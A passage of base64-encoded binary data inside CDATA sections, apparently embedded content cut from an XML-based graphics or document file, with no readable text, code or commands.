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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
